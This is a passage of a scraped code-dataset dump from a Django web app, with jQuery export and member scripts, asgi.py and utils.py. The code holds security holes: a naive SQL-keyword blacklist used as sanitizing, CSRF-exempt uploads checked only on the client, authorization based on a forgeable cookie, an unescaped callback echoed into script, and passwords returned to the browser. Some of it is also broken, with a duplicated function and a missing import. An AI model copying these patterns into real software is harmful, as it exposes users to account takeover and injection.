{\n if (data.ret == 0) {\n $('#export_pdf').html('导出pdf');\n $('#export_pdf').removeAttr('disabled');\n window.location.href = \"/offer/fileDownload/?name=\" + encodeURI(data.message);\n }\n\n },\n \"error\": function (xhr, status, error) {\n alert(\"系统繁忙,请稍后再试!\");\n }\n });\n});\n$('#export_jpg').on('click', function (e) {\n var params = {};\n params['id'] = $(this).attr('rol');\n params['type'] = 'jpg';\n //params['lang'] = \"tc\";\n if ($('.daoCon-title-ul .daoCon-on').attr('name') == 'daoCon2016') {\n params['version'] = \"2016\";\n params['card_type'] = $('#card_sel option:selected').val();\n params['lang'] = $('#lang_sel option:selected').val()\n\n }\n else if ($('.daoCon-title-ul .daoCon-on').attr('name') == 'daoCon2017') {\n params['version'] = \"2017\";\n params['card_type'] = $('#card_sel option:selected').val();\n }\n else if ($('#tab_3').hasClass('active') == true) {\n params['version'] = \"2016\";\n params['lang'] = 'tc';\n }\n else if ($('#tab_4').hasClass('active') == true) {\n params['version'] = \"2017\";\n params['card_type'] = $('#card_sel_2 option:selected').val();\n params['lang'] = 'tc';\n }\n $('#export_jpg').html('生成中..');\n $('#export_jpg').attr('disabled', 'disabled');\n $.ajax({\n \"dataType\": \"json\",\n \"type\": \"post\",\n \"url\": \"/offer/api/offerExportTc/\",\n \"data\": params,\n \"success\": function (data) {\n if (data.ret == 0) {\n $('#export_jpg').html('导出jpg');\n $('#export_jpg').removeAttr('disabled');\n window.location.href = \"/offer/fileDownload/?name=\" + encodeURI(data.message);\n }\n\n },\n \"error\": function (xhr, status, error) {\n alert(\"系统繁忙,请稍后再试!\");\n }\n });\n});\n\n$('#export_html').on('click', function (e) {\n var params = {};\n params['id'] = $(this).attr('rol');\n params['type'] = \"html\";\n //params['lang'] = \"tc\";\n if ($('.daoCon-title-ul .daoCon-on').attr('name') == 'daoCon2016') {\n params['version'] = \"2016\";\n params['card_type'] = $('#card_sel option:selected').val();\n params['lang'] = $('#lang_sel option:selected').val();\n }\n else if ($('.daoCon-title-ul .daoCon-on').attr('name') == 'daoCon2017') {\n params['version'] = \"2017\";\n params['card_type'] = $('#card_sel option:selected').val();\n }\n else if ($('#tab_3').hasClass('active') == true) {\n params['version'] = \"2016\";\n params['lang'] = 'tc';\n }\n else if ($('#tab_4').hasClass('active') == true) {\n params['version'] = \"2017\";\n params['card_type'] = $('#card_sel_2 option:selected').val();\n params['lang'] = 'tc';\n }\n $('#export_html').html('生成中..');\n $('#export_html').attr('disabled', 'disabled');\n $.ajax({\n \"dataType\": \"json\",\n \"type\": \"post\",\n \"url\": \"/offer/api/offerExportTc/\",\n \"data\": params,\n \"success\": function (data) {\n $('#export_html').html('导出HTML');\n $('#export_html').attr('disabled', 'disabled');\n\n if (data.ret == 1) {\n $('#export_html').attr('disabled', false);\n window.location.href = \"/offer/fileDownload/?flag=6&filename=\" + data.message + '&htmlfile=' + data.htmlfile;\n }\n\n\n },\n \"error\": function (xhr, status, error) {\n alert(\"系统繁忙,请稍后再试!\");\n }\n });\n});\n\n$('#formExportConfirm').on('click', function (e) {\n e.preventDefault();\n var params = {};\n $('.qy-pl select').each(function () {\n _key = $(this).attr('name');\n _value = $(this).val()\n params[_key] = _value;\n });\n //var offer_id_list = new Array();\n //$('.off-table-list tbody input:checked').each(function () {\n // offer_id_list.push($(this).val());\n //});\n params['offer_id'] = g_offer_id_list.join(';');\n\n $('#formExportConfirm').html('生成中...');\n $('#formExportConfirm').attr('disabled', 'disabled');\n\n $.ajax({\n \"dataType\": \"json\",\n \"type\": \"post\",\n \"url\": \"/offer/api/exportOfferBatchTc/\",\n \"data\": params,\n \"success\": function (data) {\n if (data.ret == 0) {\n $('#formExportConfirm').html('确认');\n $('#formExportConfirm').removeAttr('disabled');\n window.location.href = \"/offer/fileDownload/?name=\" + encodeURI(data.message);\n }\n if (data.ret == 1) {\n $('#formExportConfirm').html('确认');\n $('#formExportConfirm').removeAttr('disabled');\n window.location.href = \"/offer/fileDownload/?flag=5&filename=\" + data.message;\n }\n\n },\n \"error\": function (xhr, status, error) {\n alert(\"系统繁忙,请稍后再试!\");\n }\n });\n\n});\n\nvar mainContent = $(\".main-content\");\nvar addFadeIn = function () {\n $html = $('<div class=\"fadeIn-box\"><div class=\"fadeIn-bg\"></div><div class=\"fadeIn-main\">' +\n '<div class=\"fadeIn-top\"></div><div class=\"fadeIn-middle\" id=\"loc\"></div><div class=\"fadeIn-bottom\"></div></div></div>');\n mainContent.append($html);\n};\naddFadeIn();\n\nvar fadeInBox = $(\".fadeIn-box\");\nvar fadeInMain = $(\".fadeIn-main\");\nvar fadeInTop = $(\".fadeIn-top\");\nvar fadeInMiddle = $(\".fadeIn-middle\");\nvar fadeInBottom = $(\".fadeIn-bottom\");\nvar del_id = '';\nvar fadeIn = function () {\n var mHeight = mainContent.height();\n fadeInBox.css(\"height\", mHeight + 20);\n fadeInBox.fadeIn();\n fadeInMain.addClass(\"fade\");\n fadeInMain.css('top', '30%');\n $(\".fadeIn-bg\").on(\"click\", function () {\n fadeInBox.fadeOut();\n fadeInMain.removeClass(\"fade\");\n })\n}\nvar error = function () {\n fadeIn();\n fadeInTop.empty();\n fadeInTop.append(\"提示\");\n fadeInMiddle.empty();\n //fadeInMiddle.prepend('<span>该页面出错,请刷新!</span>');\n fadeInBottom.empty();\n //fadeInBottom.prepend('<button class=\"sure-btn reload\">确定</button>');\n $(\".reload\").on(\"click\", function () {\n fadeInBox.fadeOut();\n fadeInMain.removeClass(\"fade\");\n })\n};\n\n\nvar loc = function (lon, lat) {\n fadeIn();\n fadeInMiddle.css('height', '300px');\n fadeInTop.hide();\n fadeInMiddle.empty();\n fadeInMiddle.css(\"padding\", \"20px\");\n //fadeInMiddle.prepend('<span>确认要删除所选记录?</span>');\n fadeInBottom.empty();\n var map = new BMap.Map(\"loc\"); // 创建Map实例\n var point = new BMap.Point(Number(lon), Number(lat));\n map.centerAndZoom(point, 17);\n var top_left_control = new BMap.ScaleControl({anchor: BMAP_ANCHOR_TOP_LEFT});// 左上角,添加比例尺\n var top_left_navigation = new BMap.NavigationControl(); //左上角,添加默认缩放平移控件\n var top_right_navigation = new BMap.NavigationControl({\n anchor: BMAP_ANCHOR_TOP_RIGHT,\n type: BMAP_NAVIGATION_CONTROL_SMALL\n }); //右上角,仅包含平移和缩放按钮\n /*缩放控件type有四种类型:\n BMAP_NAVIGATION_CONTROL_SMALL:仅包含平移和缩放按钮;BMAP_NAVIGATION_CONTROL_PAN:仅包含平移按钮;BMAP_NAVIGATION_CONTROL_ZOOM:仅包含缩放按钮*/\n\n //添加控件和比例尺\n function add_control() {\n map.addControl(top_left_control);\n map.addControl(top_left_navigation);\n map.addControl(top_right_navigation);\n }\n\n //移除控件和比例尺\n function delete_control() {\n map.removeControl(top_left_control);\n map.removeControl(top_left_navigation);\n map.removeControl(top_right_navigation);\n }\n\n add_control();\n\n //var myIcon = new BMap.Icon(\"{{ remarkIcon }}\", new BMap.Size(200, 200),\n // {\n // imageSize:new BMap.Size(80,80),\n // anchor:new BMap.Size(40,80)\n //\n // }\n //);\n var marker = new BMap.Marker(point);\n map.addOverlay(marker);\n //fadeInBottom.prepend('<button class=\"sure-btn\">好</button><button class=\"qx-btn\">取消</button>');\n\n};\n$(\".off-loc\").on(\"click\", function () {\n geo = $(this).attr('tag');\n item = geo.split(';')[0]\n if (item) {\n lon = item.split(',')[1]\n lat = item.split(',')[0]\n loc(lon, lat);\n }\n\n});\n\nvar del = function () {\n fadeIn();\n fadeInMiddle.css('height', '25px');\n fadeInTop.hide();\n fadeInMiddle.empty();\n fadeInMiddle.css(\"padding\", \"20px\");\n fadeInMiddle.prepend('<span>确认要删除所选记录?</span>');\n fadeInBottom.empty();\n fadeInBottom.prepend('<button class=\"sure-btn\">好</button><button class=\"qx-btn\">取消</button>');\n $(\".fadeIn-main .sure-btn,.qx-btn\").on(\"click\", function () {\n if ($(this).hasClass('sure-btn')) {\n var params = {};\n params['off_id'] = del_id;\n $.ajax({\n \"dataType\": \"json\",\n \"type\": \"post\",\n \"url\": \"/offer/api/deleteOfferTc/\",\n \"data\": params,\n \"success\": function (data) {\n alert(data.message);\n if (data.ret == 0) {\n window.location.reload();\n }\n\n },\n \"error\": function (xhr, status, error) {\n alert('失败');\n }\n });\n }\n fadeInBox.fadeOut();\n fadeInMain.removeClass(\"fade\");\n })\n};\n$(\".off-del\").on(\"click\", function () {\n del_id = $(this).attr('tag');\n del();\n});"
},
{
"alpha_fraction": 0.33560824394226074,
"alphanum_fraction": 0.338338166475296,
"avg_line_length": 37.82119369506836,
"blob_id": "4b2093f80d975971b0493aabe20f9c0222162ce0",
"content_id": "98007eea58a359776046beba3b4dee93e66f45ab",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 5921,
"license_type": "no_license",
"max_line_length": 77,
"num_lines": 151,
"path": "/ilgapps/static/js/offer_member.js",
"repo_name": "query-zdd/intelligent",
"src_encoding": "UTF-8",
"text": "/**\n * Created by insight on 17/6/12.\n */\nvar member = function () {\n\n return {\n\n init: function () {\n\n $('#bannerPicUpload').on('change', function () {\n var fullPath = $(this).val();\n var getSuffix = fullPath.split('.');\n var ext = getSuffix[getSuffix.length - 1];\n var extArray = new Array(\"jpg\", \"bmp\", \"jpeg\", \"png\", \"gif\");\n var pos = $.inArray(ext, extArray);\n if (pos == -1) {\n alert('请选择常用图片格式:jpg,bmp,jpeg,png等..');\n return false;\n }\n var params = $(\"#form_sample\").formToArray();\n $(\"#form_sample\").ajaxSubmit({\n \"url\": \"/utils/api/upload_file/\",\n \"data\": params,\n \"type\": 'post',\n \"dataType\": 'json',\n \"success\": function (data) {\n var img = $('<img/>');\n img.css('width', '100%');\n img.attr('src', '/upload/temp/' + data.filename);\n $('#showBanner').empty();\n $('#showBanner').append(img);\n $('#bannerPicName').val(data.filename);\n },\n \"error\": function (xhr, status, error) {\n alert(\"上传失败:\" + error);\n }\n });\n });\n\n $('#saveMember').on('click', function (e) {\n e.preventDefault;\n params = {};\n params['member_name'] = $('#member_name').val();\n params['bannerPicName'] = $('#bannerPicName').val();\n params['card'] = $('#card').val();\n params['age'] = $('#age').val();\n params['address'] = $('#address').val();\n params['email'] = $('#email').val();\n params['password'] = $('#password').val();\n params['person_id'] = $('#person_id').val();\n params['bannerUrl'] = $('#bannerUrl').val();\n\n $.ajax({\n \"url\": \"/offer/api/saveMember/\",\n \"data\": params,\n \"type\": 'post',\n \"dataType\": 'json',\n \"success\": function (data) {\n if (data.ret == 0) {\n alert('保存成功');\n $(\".pop-box\").fadeOut();\n $('#responsive').modal('hide');\n location.reload();\n }\n },\n \"error\": function (xhr, status, error) {\n alert(\"上传失败:\" + error);\n }\n });\n\n });\n\n $('#newBanner').on('click', function (e) {\n //alert(\"22\");\n $(\".pop-box\").fadeIn();\n e.preventDefault();\n $('#member_name').val(null);\n $('#card').val(null);\n $('#age').val(null);\n $('#address').val(null);\n $('#email').val(null);\n $('#password').val(null);\n $('#showBanner').empty();\n $('#responsive').modal();\n });\n\n $(\".edit\").on('click', function (e) {\n e.preventDefault();\n var params={};\n params['id'] = $(this).attr('id');\n params['operationcode'] = \"query\";\n $.ajax({\n \"dataType\": \"json\",\n \"type\": \"post\",\n \"url\": \"/offer/api/memberOperation/\",\n \"data\": params,\n \"success\": function (data) {\n $(\".pop-box\").fadeIn();\n $('#member_name').val(data.msg.member_name);\n $('#card').val(data.msg.card);\n $('#age').val(data.msg.age);\n $('#address').val(data.msg.address);\n $('#email').val(data.msg.email);\n $('#person_id').val(data.msg.person_id);\n $('#password').val(data.msg.password);\n var img = $('<img/>');\n img.css('width', '100%');\n img.attr('src', data.msg.image);\n $('#showBanner').empty();\n $('#showBanner').append(img);\n $('#bannerUrl').val(data.msg.image);\n $('#responsive').modal();\n },\n \"error\": function (xhr, status, error) {\n alert(\"Fail to load:\" + error);\n }\n })\n });\n\n $(\".remove\").on('click', function (e) {\n params = {};\n params['id'] = $(this).attr('id');\n params['operationcode'] = \"remove\";\n $.ajax({\n \"dataType\": \"json\",\n \"type\": \"post\",\n \"url\": \"/offer/api/memberOperation/\",\n \"data\": params,\n \"success\": function (data) {\n alert(\"删除成功\");\n location.reload();\n },\n \"error\": function (xhr, status, error) {\n alert(\"Fail to load:\" + error);\n }\n })\n });\n\n\n $(\".pop-box\").on('click', function (e) {\n $(\".pop-box\").fadeOut();\n $('#responsive').modal('hide');\n });\n\n $(\".gyqx\").on('click', function (e) {\n $(\".pop-box\").fadeOut();\n $('#responsive').modal('hide');\n })\n }\n }\n}();"
},
{
"alpha_fraction": 0.729244589805603,
"alphanum_fraction": 0.7374719381332397,
"avg_line_length": 25.700000762939453,
"blob_id": "3963292e311d471d52661bf7a0cab794eb91a0fc",
"content_id": "4e58c4a9c78dfcbbc8846e0b5f03af8bd524efef",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1337,
"license_type": "no_license",
"max_line_length": 78,
"num_lines": 50,
"path": "/ilg2020/asgi.py",
"repo_name": "query-zdd/intelligent",
"src_encoding": "UTF-8",
"text": "# import os\n#\n# import django\n# from channels.auth import AuthMiddlewareStack\n# from channels.routing import ProtocolTypeRouter, URLRouter\n# from channels.http import AsgiHandler\n# from channels.routing import ProtocolTypeRouter\n# import ilgapps.webapp.routing\n#\n# os.environ.setdefault('DJANGO_SETTINGS_MODULE', 'ilg2020.settings')\n# django.setup()\n#\n# application = ProtocolTypeRouter({\n# \"http\": AsgiHandler(),\n# # Just HTTP for now. (We can add other protocols later.)\n# \"websocket\": AuthMiddlewareStack(\n# URLRouter(\n# ilgapps.webapp.routing.websocket_urlpatterns\n# )\n# ),\n# })\n\"\"\"\nASGI config for untitled1 project.\n\nIt exposes the ASGI callable as a module-level variable named ``application``.\n\nFor more information on this file, see\nhttps://docs.djangoproject.com/en/2.2/howto/deployment/asgi/\n\"\"\"\n\nimport os\nimport django\n\nfrom channels.auth import AuthMiddlewareStack\nfrom channels.routing import ProtocolTypeRouter, URLRouter\nfrom django.core.asgi import get_asgi_application\n\nimport ilgapps.webapp.routing\n\nos.environ.setdefault('DJANGO_SETTINGS_MODULE', 'ilg2020.settings')\ndjango.setup()\n\napplication = ProtocolTypeRouter({\n \"http\": get_asgi_application(),\n \"websocket\": AuthMiddlewareStack(\n URLRouter(\n ilgapps.webapp.routing.websocket_urlpatterns\n )\n ),\n})\n\n\n"
},
{
"alpha_fraction": 0.5505734086036682,
"alphanum_fraction": 0.5592695474624634,
"avg_line_length": 34.86744689941406,
"blob_id": "e34b8fea7f6819097115824549ca3fd730a5faa2",
"content_id": "2da66d0312c40ec2f24079f20cb79867e26f2e6f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 18877,
"license_type": "no_license",
"max_line_length": 201,
"num_lines": 513,
"path": "/ilgapps/utils.py",
"repo_name": "query-zdd/intelligent",
"src_encoding": "UTF-8",
"text": "# -*- coding:UTF-8 -*-\nimport logging\nimport types\n\nimport django\nimport qrcode\nfrom django.db import models\n# from django.utils import simplejson as json\nfrom decimal import *\nfrom django.db.models.base import ModelState\nfrom datetime import datetime, date\n\nfrom django.forms import model_to_dict\nfrom django.views.decorators.csrf import csrf_exempt\nfrom django.http import HttpResponse,HttpResponseRedirect\nfrom django.shortcuts import render\nfrom django.conf import settings\nfrom ilgapps.models import *\nimport urllib\nimport os\nimport json\nfrom PIL import Image,ImageDraw,ImageFont\nimport random\nimport functools\nos.environ.setdefault('DJANGO_SETTING_MODULE', 'ilg2020.settings')\ndjango.setup()\n\ndef clearData(s):\n dirty_stuff = [\"\\\"\", \"\\\\\", \"/\", \"*\", \"'\", \"=\", \"-\", \"#\", \";\", \"<\", \">\", \"+\", \"%\"]\n dirty_stuff.extend([\"select\",\"SELECT\",\"DROP\",\"drop\",\"delete\",\"DELETE\",\"update\",\"UPDATE\",\"INESRT\",\"insert\",\"CREATE\",\"create\"])\n for stuff in dirty_stuff:\n s = s.replace(stuff,\"\")\n return s\n\n\ndef percentage(count, total):\n if total == 0:\n return \"0%\"\n\n rate = float(count) / float(total)\n percent = int(rate * 100)\n return \"%d%%\" % percent\n\n\ndef json_encode(data):\n \"\"\"\n The main issues with django's default json serializer is that properties that\n had been added to a object dynamically are being ignored (and it also has \n problems with some models).\n \"\"\"\n\n def _any(data):\n ret = None\n if type(data) is list:\n ret = _list(data)\n elif type(data) is dict:\n ret = _dict(data)\n elif isinstance(data, Decimal):\n # json.dumps() cant handle Decimal\n ret = str(data)\n elif isinstance(data, models.query.QuerySet):\n # Actually its the same as a list ...\n ret = _list(data)\n elif isinstance(data, models.Model):\n ret = _model(data)\n elif isinstance(data, ModelState):\n ret = None\n elif isinstance(data, datetime):\n ret = data.strftime('%Y-%m-%d %H:%M:%S')\n elif isinstance(data, date):\n ret = data.strftime('%Y-%m-%d')\n # elif isinstance(data, django.db.models_old.fields.related.RelatedManager):\n # ret = _list(data.all())\n else:\n ret = data\n return ret\n\n def _model(data):\n # ret = {}\n # # If we only have a model, we only want to encode the fields.\n # for f in data._meta.fields:\n # ret[f.attname] = _any(getattr(data, f.attname))\n # # And additionally encode arbitrary properties that had been added.\n # fields = dir(data.__class__) + ret.keys()\n # add_ons = [k for k in dir(data) if k not in fields]\n # for k in add_ons:\n # ret[k] = _any(getattr(data, k))\n ret = model_to_dict(data)\n ret = _dict(ret)\n return ret\n\n def _list(data):\n ret = []\n for v in data:\n ret.append(_any(v))\n return ret\n\n def _dict(data):\n ret = {}\n for k, v in data.items():\n ret[k] = _any(v)\n return ret\n\n ret = _any(data)\n return json.dumps(ret,ensure_ascii=False)\n\ndef checkPicScale(picfile,width,height):\n if width:\n if Image.open(picfile).size == (int(width),int(height)):\n return True\n else:\n return False\n w,h = Image.open(picfile).size\n if w == h:\n return True\n else:\n return False\n\n\n@csrf_exempt\ndef upload_file(request):\n ret = \"0\"\n # tmpIm = cStringIO.StringIO(request.FILES['resource'])\n uploadedFileURI = '' # 上传后文件路径\n uploadedFileName = '' # 上传后文件名\n if request.method == 'POST':\n msg = \"form.is_valid() =false\"\n f = request.FILES['resource']\n uploadedFileName = str(\"newpic\" + datetime.now().strftime(\"%Y%m%d%H%M%S\") + os.path.splitext(f.name)[1])\n destinationPath = str(settings.MEDIA_ROOT + \"temp/\" + uploadedFileName)\n destination = open(destinationPath, 'wb')\n uploadedFileURI = str(settings.DOMAIN_URL + 'upload/temp/' + uploadedFileName)\n for chunk in f.chunks():\n destination.write(chunk)\n destination.close()\n msg = \"destination.close()\"\n post_result = \"{\\\"ret\\\":\" + ret + \", \\\"message\\\":\\\"\" + msg + \"\\\",\\\"fileuri\\\":\\\"\" + uploadedFileURI + \"\\\", \\\"filename\\\":\\\"\" + uploadedFileName + \"\\\", \\\"destinationPath\\\":\\\"\" + destinationPath +\"\\\"}\"\n return HttpResponse(post_result)\n\n\nclass k8Logger(object):\n @staticmethod\n def basicConfig():\n # 判断当天日志文件是否存在,如果存在就保存至今日的日志文件,否则。。。\n strNow = datetime.now().strftime(\"%Y%m%d\")\n logFilePath = settings.PROJECT_PATH + '/log/log' + strNow + '.log'\n if not os.path.isfile(logFilePath):\n logging.basicConfig(filename=logFilePath, level=logging.INFO) # StreamHandler\n\n @staticmethod\n def info(logMessage):\n k8Logger.basicConfig()\n strNow = datetime.now().strftime(\"%Y-%m-%d %H:%M:%S\")\n logging.info('--logtime:' + strNow + '--' + logMessage)\n\n @staticmethod\n def error(logMessage):\n k8Logger.basicConfig()\n strNow = datetime.now().strftime(\"%Y-%m-%d %H:%M:%S\")\n logging.error('--logtime:' + strNow + '--' + logMessage)\n\n\n\n\nclass CreateQrCode(object):\n \"\"\"创建二维码图片\"\"\"\n\n def __init__(self,hrefstr,headhref):\n \"\"\"初始化配置信息\"\"\"\n self.version = 1\n self.error_correction = qrcode.constants.ERROR_CORRECT_H\n self.box_size = 10\n self.border = 1\n self.hrefstr= hrefstr\n self.headhref=headhref\n\n def getImg(self):\n \"\"\"下载微信头像\"\"\"\n url = self.headhref\n uploadedFileName = str(\"wxheadimg\" + datetime.now().strftime(\"%Y%m%d%H%M%S\") + str(random.randrange(0, 100)))\n destination = str(settings.MEDIA_ROOT + \"headimg/\" + uploadedFileName)\n #保存文件时候注意类型要匹配,如要保存的图片为jpg,则打开的文件的名称必须是jpg格式,否则会产生无效图片\n conn = urllib.urlopen(url).read()\n f = open(destination,'wb')\n f.write(conn)\n f.close()\n return destination\n\n def freeCollarCode(self,merchantMouldImg):\n qr = qrcode.QRCode(\n version=self.version,\n error_correction=self.error_correction,\n box_size=self.box_size,\n border=self.border\n )\n qr.add_data(self.hrefstr)\n qr.make(fit=True)\n img = qr.make_image()\n img = img.resize((194,194), Image.ANTIALIAS)\n backImg = Image.open(merchantMouldImg)\n backImg.paste(img, (43, 803))\n uploadedFileName = str(\"free\" + datetime.now().strftime(\"%Y%m%d%H%M%S\") + str(random.randrange(0, 100))+'.jpg')\n destination = str(settings.MEDIA_ROOT + \"freeCollar/\" + uploadedFileName)\n backImg.save(destination)\n return uploadedFileName\n\n def onlyCode(self):\n \"\"\"二维码图片\"\"\"\n qr = qrcode.QRCode(\n version=self.version,\n error_correction=self.error_correction,\n box_size=self.box_size,\n border=self.border\n )\n qr.add_data(self.hrefstr)\n qr.make(fit=True)\n img = qr.make_image()\n uploadedFileName = str(\"QRCode\" + datetime.now().strftime(\"%Y%m%d%H%M%S\") + str(random.randrange(0, 1000))+'.jpg')\n destination = str(settings.MEDIA_ROOT + \"QRCode/\" + uploadedFileName)\n img.save(destination,'JPEG')\n return uploadedFileName\n\n def groupSnCode(self,groupSn,name,price,pic):\n \"\"\"二维码图片\"\"\"\n #字体加载\n font_price = ImageFont.truetype(\"/usr/share/fonts/truetype/simsun.ttf\",30)\n font_name = ImageFont.truetype(\"/usr/share/fonts/truetype/simsun.ttf\",20)\n #商品图片加载\n good_pic = Image.open(settings.MEDIA_ROOT + \"goods/\" + pic)\n good_pic = good_pic.resize((160,160),Image.ANTIALIAS)\n #二维码加载\n qr = qrcode.QRCode(\n version=self.version,\n error_correction=self.error_correction,\n box_size=self.box_size,\n border=self.border\n )\n qr.add_data(self.hrefstr)\n qr.make(fit=True)\n code = qr.make_image()\n code = code.resize((280,280),Image.ANTIALIAS)\n #图片粘贴\n img = Image.new(\"RGBA\",(480,640),(255,255,255))\n img.paste(good_pic, (40, 40))\n img.paste(code, (100, 340))\n #图片加字\n draw = ImageDraw.Draw(img)\n lineCount = 0\n while(len(name) > 0):\n #为防止商品名太长,每行写10个字符\n text = name[:10]\n draw.text((240,60 + lineCount * 40), text,(0,0,0),font=font_name)\n name = name[len(text):]\n lineCount += 1\n draw.text( (240,60 + lineCount * 40), price,(0,0,0),font=font_price)\n uploadedFileName = str(\"QRCode\" + groupSn +'.jpg')\n destination = str(settings.MEDIA_ROOT + \"QRCode/\" + uploadedFileName)\n img.save(destination,'JPEG')\n return uploadedFileName\n\n def memInfoCode(self):\n \"\"\"个人信息二维码图片\"\"\"\n qr = qrcode.QRCode(\n version=self.version,\n error_correction=self.error_correction,\n box_size=self.box_size,\n border=self.border\n )\n qr.add_data(self.hrefstr)\n qr.make(fit=True)\n img = qr.make_image()\n uploadedFileName = str(\"QRMember\" + datetime.now().strftime(\"%Y%m%d%H%M%S\") + str(random.randrange(0, 100))+'.jpg')\n destination = str(settings.MEDIA_ROOT + \"QRCode/\" + uploadedFileName)\n img.save(destination,'JPEG')\n return uploadedFileName\n\n\n def imgCode(self):\n \"\"\"加图片的二维码图片\"\"\"\n qr = qrcode.QRCode(\n version=self.version,\n error_correction=self.error_correction,\n box_size=self.box_size,\n border=self.border\n )\n qr.add_data(self.hrefstr)\n qr.make(fit=True)\n\n img = qr.make_image()\n img = img.convert(\"RGB\")\n herdimg=self.getImg()\n icon = Image.open(herdimg)\n\n img_w, img_h = img.size\n factor = 4\n size_w = int(img_w / factor)\n size_h = int(img_h / factor)\n\n icon_w, icon_h = icon.size\n if icon_w > size_w:\n icon_w = size_w\n if icon_h > size_h:\n icon_h = size_h\n icon = icon.resize((icon_w, icon_h), Image.ANTIALIAS)\n\n w = int((img_w - icon_w) / 2)\n h = int((img_h - icon_h) / 2)\n img.paste(icon, (w, h))\n uploadedFileName = str(\"QRCode\" + datetime.now().strftime(\"%Y%m%d%H%M%S\") + str(random.randrange(0, 100))+'.jpg')\n destination = str(settings.MEDIA_ROOT + \"QRCode/\" + uploadedFileName)\n img.save(destination,'JPEG')\n return uploadedFileName\n\n@csrf_exempt\ndef uploadDescImg(request):\n if request.method == 'POST':\n try:\n callback = request.GET.get('CKEditorFuncNum')\n f = request.FILES['upload']\n uploadedFileName = str(\"newpic\" + datetime.now().strftime(\"%Y%m%d%H%M%S\") + os.path.splitext(f.name)[1])\n destination = open(str(settings.MEDIA_ROOT + \"productLine/productstory/\" + uploadedFileName), 'wb')\n uploadedFileURI = str(settings.DOMAIN_URL + 'upload/productLine/productstory/' + uploadedFileName)\n for chunk in f.chunks():\n destination.write(chunk)\n destination.close()\n retval = \"<script>window.parent.CKEDITOR.tools.callFunction(\"+callback+\",'\"+'/upload/productLine/productstory/' + uploadedFileName+\"', '');</script>\"\n return HttpResponse(\"<script>window.parent.CKEDITOR.tools.callFunction(\"+callback+\",'\"+'/upload/productLine/productstory/' + uploadedFileName+\"', '');</script>\")\n except:\n callback = request.GET.get('CKEditorFuncNum')\n return HttpResponse(\"<script>window.parent.CKEDITOR.tools.callFunction(\" + callback\n + \",'',\" + \"'上传失败');</script>\")\n\n\n\n\n\ndef checkPrivilege(request):\n url = request.path\n try:\n sysuser_id = request.COOKIES['sysuser_id']\n except:\n sysuser_id = request.session['sysuser_id']\n sys_user = SysUser.objects.get(sysuser_id=sysuser_id)\n privilege = Privilege.objects.get(url=url)\n if privilege.priv_id in getStaffPriviID(sys_user):\n return True\n else:\n return False\n\ndef getStaffPriviID(sys_user):\n listResult = []\n rolePrivilege = Role.objects.get(role_id=sys_user.user_role).privileges\n if rolePrivilege == 'total':\n tmp = Privilege.objects.values_list('priv_id')\n for i in tmp:\n listResult.append(i[0])\n return listResult\n listPrivID = [x for x in rolePrivilege.split(';') if x != ''] if rolePrivilege else []\n listResult.extend(analyzeStaffPriviID(listPrivID))\n extra_priv = sys_user.extra_privilege\n if extra_priv:\n listPrivID = [x for x in extra_priv.split(';') if x != '']\n listResult.extend(analyzeStaffPriviID(listPrivID))\n return listResult\n\ndef analyzeStaffPriviID(obj):\n ret = []\n for item in obj:\n if item.isdigit():\n ret.append(int(item))\n else:\n elements = item.split('-')\n ret.extend(range(int(elements[0]),int(elements[1])+1))\n return ret\n\ndef getPageCtrlPermArray(request,url=None):\n dictPermArray = {}\n if not url:\n url = request.path\n sysuser_id = request.COOKIES['sysuser_id']\n sys_user = SysUser.objects.get(sysuser_id=sysuser_id)\n privilege = Privilege.objects.get(url=url)\n try:\n ctrlPriv = Privilege.objects.filter(priv_id__in=[x for x in privilege.child_priv.split(';') if x != ''])\n for cp in ctrlPriv:\n if cp.priv_id in getStaffPriviID(sys_user):\n dictPermArray[cp.url.split('/')[-2]] = True\n else:\n dictPermArray[cp.url.split('/')[-2]] = False\n except:\n pass\n return dictPermArray\n\n\ndef checkPermission(type):\n def decorator(func):\n @functools.wraps(func)\n def wrapper(request):\n if type == 'page':\n if not 'sysuser_id' in request.COOKIES:\n response = HttpResponseRedirect('/?srcurl=' + request.path)\n return response\n if checkPrivilege(request):\n return func(request)\n else:\n return render_to_response('permissionDeny.html')\n elif type == 'api':\n if not 'sysuser_id' in request.COOKIES:\n ret = \"\\\"1\\\"\"\n msg = \"请先登陆!\"\n post_result = \"{\\\"ret\\\":\" + ret + \", \\\"message\\\":\\\"\" + msg + \"\\\"}\"\n return HttpResponse(post_result)\n if checkPrivilege(request):\n return func(request)\n else:\n ret = \"\\\"2\\\"\"\n msg = \"您无该操作权限!请联系商户管理员!\"\n post_result = \"{\\\"ret\\\":\" + ret + \", \\\"message\\\":\\\"\" + msg + \"\\\"}\"\n return HttpResponse(post_result)\n # elif type == 'custom':\n # url = request[0]\n # sysuser_id = request[1]\n # sys_user = SysUser.objects.get(sysuser_id=sysuser_id)\n # privilege = Privilege.objects.get(url=url)\n # if privilege.priv_id in getStaffPriviID(sys_user):\n # return True\n # else:\n # return False\n return wrapper\n return decorator\n\n@csrf_exempt\ndef getModuleAccess(request):\n sysuser_id = request.session['sysuser_id']\n sys_user = SysUser.objects.get(sysuser_id = sysuser_id)\n login_name = sys_user.user_name if sys_user.user_name else sys_user.login_name\n post_result = \"{\\\"ret\\\":\" + sysuser_id + \",\\\"login_name\\\":\\\"\" + login_name +\"\\\"}\"\n return HttpResponse(post_result)\n\n\ndef checkPermission(type):\n def decorator(func):\n @functools.wraps(func)\n def wrapper(request):\n if type == 'page':\n if not 'sysuser_id' in request.COOKIES:\n response = HttpResponseRedirect('/?srcurl=' + request.path)\n return response\n if checkPrivilege(request):\n return func(request)\n else:\n return render_to_response('permissionDeny.html')\n elif type == 'api':\n if not 'sysuser_id' in request.COOKIES:\n ret = \"\\\"1\\\"\"\n msg = \"请先登陆!\"\n post_result = \"{\\\"ret\\\":\" + ret + \", \\\"message\\\":\\\"\" + msg + \"\\\"}\"\n return HttpResponse(post_result)\n if checkPrivilege(request):\n return func(request)\n else:\n ret = \"\\\"2\\\"\"\n msg = \"您无该操作权限!请联系商户管理员!\"\n post_result = \"{\\\"ret\\\":\" + ret + \", \\\"message\\\":\\\"\" + msg + \"\\\"}\"\n return HttpResponse(post_result)\n # elif type == 'custom':\n # url = request[0]\n # sysuser_id = request[1]\n # sys_user = SysUser.objects.get(sysuser_id=sysuser_id)\n # privilege = 